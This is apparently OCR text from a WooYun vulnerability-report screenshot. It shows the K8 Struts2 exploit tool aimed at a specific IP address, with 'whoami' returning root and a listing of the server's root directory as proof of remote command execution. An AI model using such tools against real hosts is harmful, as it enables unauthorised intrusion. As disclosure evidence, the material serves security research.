 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.193.130.83/main.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls cd / 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ls cd /
/:
app
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
www.wooyun.org